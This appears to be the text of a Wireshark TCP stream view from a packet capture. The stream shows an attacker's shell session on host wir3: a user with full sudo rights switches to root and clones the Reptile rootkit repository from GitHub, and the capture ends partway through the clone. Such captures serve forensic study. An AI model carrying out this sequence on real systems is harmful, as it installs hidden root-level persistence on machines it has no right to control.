 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
remote: Counting objects:   6% (14/217).[K
remote: Counting objects:   7% (16/217).[K
remote: Counting objects:   8% (18/217).[K
remote: Counting objects:   9% (20/217).[K
remote: Counting objects:  10% (22/217).[K
remote: Counting objects:  11% (24/217).[K
remote: Counting objects:  12% (27/217).[K
remote: Counting objects:  13% (29/217).[K
remote: Counting objects:  14% (31/217).[K
remote: Counting objects:  15% (33/217).[K
remote: Counting objects:  16% (35/217).[K
remote: Counting objects:  17% (37/217).[K
remote: Counting objects:  18% (40/217).[K
remote: Counting objects:  19% (42/217).[K
remote: Counting objects:  20% (44/217).[K
remote: Counting objects:  21% (46/217).[K
remote: Counting objects:  22% (48/217).[K
remote: Counting objects:  23% (50/217).[K
remote: Counting objects:  24% (53/217).[K
remote: Counting objects:  25% (55/217).[K
remote: Counting objects:  26% (57/217).[K
remote: Counting objects:  27% (59/217).[K
remote: Counting objects:  28% (61/217).[K
remote: Counting objects:  29% (63/217).[K
remote: Counting objects:  30% (66/217).[K
remote: Counting objects:  31% (68/217).[K
212 client pkt(s), 14 server pkt(s), 28 tours.
Entire conversation (19kB) Show data as ASCII Flux 20
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Sauvegarder sous... Back Fermer Aide